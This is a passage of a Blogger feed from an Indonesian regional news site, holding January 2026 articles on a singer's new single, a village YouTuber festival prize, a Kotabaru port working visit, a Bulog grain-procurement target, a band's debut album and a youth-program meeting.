src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR-qQ2MxdhGTjrG_cBKvWzqXeqBDYvebTmgEo8eRuaG_LKQ1r3dbWuPyG2rYJ-H3O0tIyfbwrfJv48vQl7Xp_aJ1r5_pNBGgurkCjvdt6jT0R1DRVEY0xhEgC5P6_umCkPhdv4oYzW5d2MIMHKPu_xvlhkAY_tuO7wRWTtyv8XM-ekBCUaC8Ek_OgC0SQ\/s320\/IMG-20260124-WA0025.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta – Di tengah tantangan kemanusiaan dan tekanan ekonomi yang dirasakan banyak orang saat ini, penyanyi sekaligus pengusaha dan seniman Yusi Ananda kembali menghadirkan karya terbarunya. Ia merilis single berjudul “Cintaku Padamu”, sebuah lagu yang mengajak pendengar untuk kembali memaknai cinta dalam arti yang lebih luas dan mendalam.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ETidak sekadar berbicara tentang cinta personal, “Cintaku Padamu” mengangkat nilai empati, kepedulian, serta ikatan antara keluarga dan sesama manusia. Lagu ini menjadi refleksi atas kondisi sosial saat ini, di mana rasa saling menguatkan menjadi kebutuhan penting di tengah ketidakpastian.\u003C\/p\u003E\u003Cp\u003EDengan pengalaman hidup yang dekat dengan realitas sosial, Yusi Ananda menghadirkan karya yang hangat dan membumi. Melalui lirik dan nuansa musiknya, ia menyampaikan pesan bahwa cinta tetap menjadi kekuatan utama untuk bertahan dan tumbuh bersama, meski situasi tidak selalu mudah.\u003C\/p\u003E\u003Cp\u003EMenariknya, Yusi Ananda juga dikenal sebagai Chairman Mesra Group, sosok pengusaha yang kerap mematahkan anggapan bahwa dunia usaha dan hobi selalu berjalan berlawanan arah. Persepsi umum menyebutkan bahwa ketika seseorang fokus membangun bisnis, maka hobi akan tertinggal. Namun hal tersebut tidak berlaku bagi Yusi.\u003C\/p\u003E\u003Cp\u003EDi tengah kesibukannya mengembangkan usaha, Yusi Ananda tetap konsisten menyalurkan passion bermusiknya dengan terus mencipta lagu dan berkarya. “Cintaku Padamu” menjadi bukti bahwa keseimbangan antara profesionalitas dan kreativitas dapat berjalan beriringan.\u003C\/p\u003E\u003Cp\u003EMelalui single ini, Yusi Ananda berharap pesan cinta, empati, dan kepedulian dapat sampai kepada masyarakat luas, sekaligus menjadi pengingat bahwa di tengah berbagai tantangan hidup, cinta selalu memiliki ruang untuk menyatukan dan menguatkan. (Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/5928212100307633920\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/yusi-ananda-tampilkan-karya-baru-single.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5928212100307633920"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5928212100307633920"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/yusi-ananda-tampilkan-karya-baru-single.html","title":"Yusi Ananda Tampilkan Karya Baru: Single “Cintaku Padamu” Tawarkan Refleksi Cinta dan Empati"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR-qQ2MxdhGTjrG_cBKvWzqXeqBDYvebTmgEo8eRuaG_LKQ1r3dbWuPyG2rYJ-H3O0tIyfbwrfJv48vQl7Xp_aJ1r5_pNBGgurkCjvdt6jT0R1DRVEY0xhEgC5P6_umCkPhdv4oYzW5d2MIMHKPu_xvlhkAY_tuO7wRWTtyv8XM-ekBCUaC8Ek_OgC0SQ\/s72-c\/IMG-20260124-WA0025.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-4210250244837418639"},"published":{"$t":"2026-01-24T08:36:00.001+08:00"},"updated":{"$t":"2026-01-24T08:36:09.913+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"Sukses Besar: Sifa Maulida Ukir Prestasi Nasional di Festival YouTuber Desa 2026"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/IMG-20260123-WA0028.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/IMG-20260123-WA0028.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Boyolali - Nama Sifa Maulida sudah tidak asing lagi di industri kreatif Kota Medan. Sosok yang dikenal sebagai Content Creator, Influencer, sekaligus Master of Ceremony (MC) profesional ini kembali menorehkan prestasi gemilang di tingkat nasional. Sifa resmi dinobatkan sebagai peraih gelar TOP 2 (Juara 2) Festival YouTuber Desa (FYD) 2026 melalui karyanya yang secara spesifik mengangkat tema digitalisasi dan potensi wisata desa.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EJauh sebelum meraih prestasi di ajang nasional ini, kreator dengan nama aku @sifamaulidaa ini telah membangun reputasi kuat sebagai penggiat komunitas digital di Sumatera Utara. Sebagai seorang kreator konten, ia dikenal karena gaya bicaranya yang autentik dan kemampuan bercerita (storytelling) yang dekat dengan masyarakat lokal. Keahliannya dalam berkomunikasi di depan publik menjadikannya salah satu MC dan moderator paling dipercaya di Medan untuk berbagai acara besar.\u003C\/p\u003E\u003Cp\u003EBerkat kredibilitas dan pengaruhnya yang luas, Sifa kerap diundang menjadi pemateri dan narasumber untuk berbagi ilmu seputar dunia kreatif dan literasi digital. Berbagai brand besar dari berbagai industri telah mempercayakan panggung mereka kepadanya, mulai dari raksasa ritel Alfamart, perusahaan kecantikan Paragon, hingga penyedia layanan transportasi digital seperti Grab. Di media sosial, melalui kanal TikTok dan Instagram-nya, ia konsisten membagikan ulasan kuliner, gaya hidup, hingga edukasi mengenai fasilitas publik yang memudahkan warga.\u003C\/p\u003E\u003Cp\u003EKeahlian Sifa dalam mengolah pesan kini membawanya naik ke panggung penghargaan nasional. Di ajang Festival YouTuber Desa 2026 yang digelar di Lapangan Desa Butuh, Kabupaten Boyolali, Jawa Tengah, Kamis (15\/1\/2026), Sifa berhasil menyisihkan ribuan peserta lain. Melalui Maulida Vlog, ia menyajikan konten visioner tentang bagaimana sebuah desa, khususnya Desa Pulau Sabang, dapat bertransformasi melalui digitalisasi tanpa kehilangan pesona wisatanya.\u003C\/p\u003E\u003Cp\u003EPiala dan piagam penghargaan diserahkan langsung oleh Menteri Desa, Yandri Susanto. Dalam pidatonya, menteri menegaskan bahwa karya kreator seperti Sifa adalah tulang punggung pembangunan bangsa. \"Sungguhnya kita ini sedang membangun Indonesia. Bilamana kita tidak membangun desa, sejatinya kita tidak membangun Indonesia,\" ujar Yandri Susanto.\u003C\/p\u003E\u003Cp\u003ESifa dinilai sukses menggabungkan narasi yang membanggakan dengan edukasi yang mendalam. Kemenangan ini membuktikan bahwa latar belakangnya sebagai praktisi komunikasi dan narasumber di berbagai perusahaan besar telah memberikan kedalaman tersendiri pada konten-konten yang ia ciptakan. Bagi Sifa, prestasi ini merupakan pengingat bahwa suara dari desa melalui tangan kreatif anak muda memiliki kekuatan besar untuk menggerakkan ekonomi kreatif nasional.(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/4210250244837418639\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/sukses-besar-sifa-maulida-ukir-prestasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4210250244837418639"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4210250244837418639"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/sukses-besar-sifa-maulida-ukir-prestasi.html","title":"Sukses Besar: Sifa Maulida Ukir Prestasi Nasional di Festival YouTuber Desa 2026"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/IMG-20260123-WA0028.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-6266166882142136124"},"published":{"$t":"2026-01-23T20:20:00.002+08:00"},"updated":{"$t":"2026-01-23T20:22:09.121+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"Kunker ke Kapuas, Ketua DPRD Bahas Pelabuhan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBfAXwsmpCMCE8gQQ63NRtcvIKl3hPzAI7JltjRtMOqPQz-ufYNAk3wFe-P1qlzHIwQ7-ZL44623QgyVQf5KisoiehIue3iO05aDlJf4MNDAZ0SZM3zOqDrXd3q4qTy6aB1jvSESuH7Rj43unGSfHCsL8jRCQulkc2w9fiKReU7T-9qbvWOZBeZzjajAY\/s1600\/IMG-20260123-WA0022.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBfAXwsmpCMCE8gQQ63NRtcvIKl3hPzAI7JltjRtMOqPQz-ufYNAk3wFe-P1qlzHIwQ7-ZL44623QgyVQf5KisoiehIue3iO05aDlJf4MNDAZ0SZM3zOqDrXd3q4qTy6aB1jvSESuH7Rj43unGSfHCsL8jRCQulkc2w9fiKReU7T-9qbvWOZBeZzjajAY\/s320\/IMG-20260123-WA0022.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Ketua DPRD Kabupaten Kotabaru, Hj. Susanti, bersama sejumlah anggota DPRD Kabupaten Kotabaru melaksanakan kunjungan kerja ke Dinas Perhubungan Kabupaten Kapuas, Kalimantan Tengah. Kunjungan ini bertujuan memperdalam referensi serta menjajaki pola kerja sama pengelolaan kepelabuhanan, khususnya terkait rencana pengembangan Pelabuhan Panjang Kotabaru,Kamis (22\/1\/26).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam pertemuan tersebut, rombongan DPRD Kotabaru disambut jajaran Dinas Perhubungan Kabupaten Kapuas dan membahas pengalaman Kapuas dalam menjalin kerja sama dengan PT Pelindo sebagai pengelola pelabuhan.\u003C\/p\u003E\u003Cp\u003EKetua DPRD Kotabaru Hj. Susanti menyampaikan bahwa kunjungan ini merupakan tindak lanjut dari agenda strategis yang telah dilakukan sebelumnya, termasuk kunjungan ke Pelindo Pusat beberapa bulan lalu.\u003C\/p\u003E\u003Cp\u003E“Terkait Pelabuhan Panjang Kotabaru, dua bulan lalu kami sudah melakukan kunjungan ke Pelindo Pusat untuk mengontakkan rencana permohonan dana hibah. Ke depan, kami akan melakukan kerja sama bersama PT Pelindo, tentunya dengan persetujuan Bupati Kotabaru,” ujar Hj. Susanti.\u003C\/p\u003E\u003Cp\u003EIa menjelaskan, Kabupaten Kapuas dipilih sebagai lokasi kunjungan kerja karena dinilai berhasil membangun kolaborasi yang baik dengan PT Pelindo dalam pengelolaan sektor perhubungan laut. Melalui kunjungan ini, DPRD Kotabaru ingin melihat secara langsung pola kerja sama yang telah berjalan.\u003C\/p\u003E\u003Cp\u003E“Kami ingin melihat dan melakukan survei langsung bagaimana bentuk kerja sama antara PT Pelindo dengan Kabupaten Kapuas, sehingga bisa menjadi bahan pembelajaran dan acuan bagi Kotabaru,” tambahnya.\u003C\/p\u003E\u003Cp\u003EHj. Susanti berharap, hasil kunjungan kerja ini dapat memperkuat langkah strategis DPRD dan Pemerintah Kabupaten Kotabaru dalam mendorong percepatan pengembangan Pelabuhan Panjang, sebagai penunjang pertumbuhan ekonomi daerah dan peningkatan konektivitas wilayah.\u003C\/p\u003E\u003Cp\u003EKunjungan kerja ini juga menjadi bagian dari komitmen DPRD Kotabaru dalam menjalankan fungsi pengawasan dan perencanaan pembangunan daerah secara berkelanjutan, khususnya di sektor transportasi dan infrastruktur strategis.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/6266166882142136124\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/kunker-ke-kapuas-ketua-dprd-bahas.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/6266166882142136124"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/6266166882142136124"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/kunker-ke-kapuas-ketua-dprd-bahas.html","title":"Kunker ke Kapuas, Ketua DPRD Bahas Pelabuhan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBfAXwsmpCMCE8gQQ63NRtcvIKl3hPzAI7JltjRtMOqPQz-ufYNAk3wFe-P1qlzHIwQ7-ZL44623QgyVQf5KisoiehIue3iO05aDlJf4MNDAZ0SZM3zOqDrXd3q4qTy6aB1jvSESuH7Rj43unGSfHCsL8jRCQulkc2w9fiKReU7T-9qbvWOZBeZzjajAY\/s72-c\/IMG-20260123-WA0022.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-5754777720105636887"},"published":{"$t":"2026-01-23T19:55:00.001+08:00"},"updated":{"$t":"2026-01-23T19:56:29.626+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Buloq Kotabaru Siap Serap 4 Juta Ton Gabah"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1XdenyMihi4_wY6872Dd1u8xpd0WS7Z6t0I2k05-vjHtMQlshAvTpSUatfp8tKgjouY7ZWBCyxbMO9SCfwKFmIVTMMQ7rhimthPJt6GRLk5I7p1CT0LMmmlL6dJDocryh6g_d09wJN4OaPGpJ9msHWZF17qjhuZ0Uez21yHPookNFGsgNsm69LWALw78\/s2340\/IMG_20260123_184043.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1824\" data-original-width=\"2340\" height=\"249\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1XdenyMihi4_wY6872Dd1u8xpd0WS7Z6t0I2k05-vjHtMQlshAvTpSUatfp8tKgjouY7ZWBCyxbMO9SCfwKFmIVTMMQ7rhimthPJt6GRLk5I7p1CT0LMmmlL6dJDocryh6g_d09wJN4OaPGpJ9msHWZF17qjhuZ0Uez21yHPookNFGsgNsm69LWALw78\/s320\/IMG_20260123_184043.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Buloq Kabupaten Kotabaru menargetkan penyerapan sekitar 4 juta ton gabah setara beras untuk tahun 2026, sebagai bagian dari komitmennya mendukung ketahanan pangan nasional. Hal ini diungkapkan pada Jumat (23\/1\/26) di Kantor Buloq Kotabaru, Kalsel.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKepala Kantor Buloq Kabupaten Kotabaru Faisal, menjelaskan bahwa Buloq sudah memiliki fasilitas gudang yang cukup untuk menyimpan hasil gabah. Selain itu, Buloq juga terus memperkuat kerjasama dengan TNI dan Polri untuk mendukung penyerapan jagung dan gabah. Meskipun kapasitas gudang di Kotabaru memadai, mereka memiliki opsi cadangan di Batulicin, Tanah Bumbu, yang masih menjadi kewenangan mereka. Dengan fasilitas gudang yang tersebar di beberapa lokasi, Buloq siap mengalihkan sebagian hasil gabah jika gudang di Kotabaru penuh.\u003C\/p\u003E\u003Cp\u003EFaisal juga menambahkan bahwa gabah yang diserap akan dikirimkan ke mitra pengolahan untuk digiling menjadi beras. Setelah itu, beras akan disimpan di gudang Buloq dan disalurkan untuk berbagai kepentingan, termasuk cadangan pangan pemerintah, bantuan pangan, persiapan bencana alam, serta penjualan kepada LDI Kementerian, lembaga pemerintah, Dinas, dan institusi lainnya.\u003C\/p\u003E\u003Cp\u003E“Selain itu, kami berharap hasil panen tahun ini menunjukkan kualitas yang baik, dengan gabah yang tidak kuning atau busuk. Kami optimis dengan lahan yang subur dan kondisi cuaca yang mendukung, hasil panen akan sesuai harapan, dan penyerapan gabah dapat berjalan lancar untuk memenuhi target yang ditetapkan,” tutupnya. (san)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/5754777720105636887\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/buloq-kotabaru-siap-serap-4-juta-ton.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5754777720105636887"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5754777720105636887"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/buloq-kotabaru-siap-serap-4-juta-ton.html","title":"Buloq Kotabaru Siap Serap 4 Juta Ton Gabah"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1XdenyMihi4_wY6872Dd1u8xpd0WS7Z6t0I2k05-vjHtMQlshAvTpSUatfp8tKgjouY7ZWBCyxbMO9SCfwKFmIVTMMQ7rhimthPJt6GRLk5I7p1CT0LMmmlL6dJDocryh6g_d09wJN4OaPGpJ9msHWZF17qjhuZ0Uez21yHPookNFGsgNsm69LWALw78\/s72-c\/IMG_20260123_184043.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-4508040470791942245"},"published":{"$t":"2026-01-23T18:00:00.002+08:00"},"updated":{"$t":"2026-01-23T18:00:32.080+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"Gongpati Rilis Album Debut Luka Kolektif, Suarakan Keresahan Generasi Urban"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbn1av17GcfzSftVNcem4Vb3ysQazWrXCBesGYexKCDDdX7QWoiYdIcT8z6DxR9HqbH3IwmRl60DPLsmu9_9RE9jve5ofBjAxZJFVBgp6wYWgsR2zi5G13uvoP3JVRnR2vDO9JN1Xu-x6zbb3a__45qSg8x8gIf0czKhLirNMVIxCTytS0WXMrnlt1PaM\/s1600\/IMG-20260123-WA0013.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1600\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbn1av17GcfzSftVNcem4Vb3ysQazWrXCBesGYexKCDDdX7QWoiYdIcT8z6DxR9HqbH3IwmRl60DPLsmu9_9RE9jve5ofBjAxZJFVBgp6wYWgsR2zi5G13uvoP3JVRnR2vDO9JN1Xu-x6zbb3a__45qSg8x8gIf0czKhLirNMVIxCTytS0WXMrnlt1PaM\/s320\/IMG-20260123-WA0013.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta - Band rock alternatif asal Jakarta, Gongpati, resmi merilis album debut mereka bertajuk Luka Kolektif. Album ini menjadi penanda langkah awal Gongpati dalam menyuarakan keresahan, kelelahan emosional, hingga secercah harapan yang lahir dari pengalaman hidup nyata.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ELewat Luka Kolektif, Gongpati tidak berusaha tampil sempurna. Mereka justru hadir dengan lirik yang apa adanya dan musik yang emosional, membiarkan setiap lagu menjadi ruang aman bagi pendengarnya—terutama bagi mereka yang sedang lelah, bingung, atau merasa sendirian. Album ini bukan sekadar kumpulan lagu, melainkan sebuah perjalanan jujur menyusuri luka dan kehilangan yang kerap dialami banyak orang, namun jarang diucapkan.\u003C\/p\u003E\u003Cp\u003ESalah satu lagu, “New Money (OKB)”, menyoroti ironi ambisi modern dan obsesi terhadap pencapaian materi yang kerap mengorbankan nilai-nilai kemanusiaan. Lagu ini menjadi kritik reflektif atas realitas sosial yang dekat dengan kehidupan sehari-hari. Sementara itu, “Kita Semesta, Kita Selamanya” hadir sebagai penutup yang lebih tenang—menawarkan resolusi, penerimaan, dan harapan setelah melalui pergulatan batin sepanjang album.\u003C\/p\u003E\u003Cp\u003ESecara musikal, Gongpati memadukan nuansa rock alternatif dengan sentuhan emosional yang kuat, menciptakan atmosfer yang intens namun tetap intim. Setiap trek terasa seperti potongan cerita yang saling terhubung, membentuk satu narasi besar tentang luka kolektif yang dialami banyak manusia.\u003C\/p\u003E\u003Cp\u003EMelalui album debut ini, Gongpati berharap karyanya dapat menjadi teman seperjalanan bagi pendengar—bukan untuk memberi jawaban, melainkan untuk menemani proses memahami perasaan sendiri.\u003C\/p\u003E\u003Cp\u003EAlbum Luka Kolektif kini telah tersedia dan dapat didengarkan di berbagai platform musik digital. Dengarkan sekarang, dan rasakan perbedaannya.(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/4508040470791942245\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/gongpati-rilis-album-debut-luka.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4508040470791942245"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4508040470791942245"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/gongpati-rilis-album-debut-luka.html","title":"Gongpati Rilis Album Debut Luka Kolektif, Suarakan Keresahan Generasi Urban"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbn1av17GcfzSftVNcem4Vb3ysQazWrXCBesGYexKCDDdX7QWoiYdIcT8z6DxR9HqbH3IwmRl60DPLsmu9_9RE9jve5ofBjAxZJFVBgp6wYWgsR2zi5G13uvoP3JVRnR2vDO9JN1Xu-x6zbb3a__45qSg8x8gIf0czKhLirNMVIxCTytS0WXMrnlt1PaM\/s72-c\/IMG-20260123-WA0013.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-6272855387752891123"},"published":{"$t":"2026-01-22T20:37:00.003+08:00"},"updated":{"$t":"2026-01-22T20:37:56.376+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Siapkan Pemuda Berdaya Saing, Disparpora Kotabaru Gelar Rakor Strategis"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWs4Oo5UCbyhmEDuw3E2CMMvkXBn0McHkOIBc1JVmXMQfnI9xE67ELrv84gwtsQsD670oAWQBK3hBmCKgfHmr3agS6ZwHn-NV7oj2ghsmQREcKvQ-Uir4RftJr-1rHbhvbzwBXjbqBvpwEphELq2j-huQn8vlK1KP2eiZAx2faG4IlG9ZWEKy3btoZPsA\/s1350\/IMG-20260122-WA0011.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWs4Oo5UCbyhmEDuw3E2CMMvkXBn0McHkOIBc1JVmXMQfnI9xE67ELrv84gwtsQsD670oAWQBK3hBmCKgfHmr3agS6ZwHn-NV7oj2ghsmQREcKvQ-Uir4RftJr-1rHbhvbzwBXjbqBvpwEphELq2j-huQn8vlK1KP2eiZAx2faG4IlG9ZWEKy3btoZPsA\/s320\/IMG-20260122-WA0011.jpg\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Dinas Pariwisata, Pemuda dan Olahraga (Disparpora) Kabupaten Kotabaru menggelar Rapat Koordinasi Strategis Program Pelayanan Kepemudaan Tahun 2026 sebagai langkah awal dalam menyelaraskan arah kebijakan serta merumuskan program kepemudaan yang terarah, adaptif, dan berkelanjutan.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ERapat koordinasi ini dihadiri Staf Ahli Bupati Kotabaru Johanudin, S.Pd., MM, serta Staf Ahli Bupati Bidang SDM dan Kemasyarakatan Jurainah, SE., MM, bersama jajaran perangkat daerah dan pemangku kepentingan terkait.\u003C\/p\u003E\u003Cp\u003EDalam forum tersebut dibahas berbagai strategi penguatan program pelayanan kepemudaan agar mampu menjawab tantangan zaman, mendorong lahirnya inovasi, serta memberikan dampak nyata bagi pengembangan potensi generasi muda di Kabupaten Kotabaru.\u003C\/p\u003E\u003Cp\u003EDisparpora Kotabaru menegaskan pentingnya sinergi lintas sektor dalam pelaksanaan program kepemudaan, sehingga setiap kebijakan yang dirancang tidak hanya bersifat seremonial, tetapi terukur dan berorientasi pada peningkatan kualitas sumber daya manusia pemuda.\u003C\/p\u003E\u003Cp\u003EMelalui rapat koordinasi strategis ini, diharapkan program kepemudaan tahun 2026 dapat berjalan lebih efektif, selaras dengan visi pembangunan daerah, serta melahirkan pemuda Kotabaru yang berdaya saing, berkarakter, dan mampu berkontribusi aktif bagi kemajuan daerah.\u003C\/p\u003E\u003Cp\u003EDisparpora Kotabaru mendukung pemuda yang berdaya saing, berkarakter, dan berkontribusi bagi daerah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/6272855387752891123\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/siapkan-pemuda-berdaya-saing-disparpora.html#comment-form","title":"0 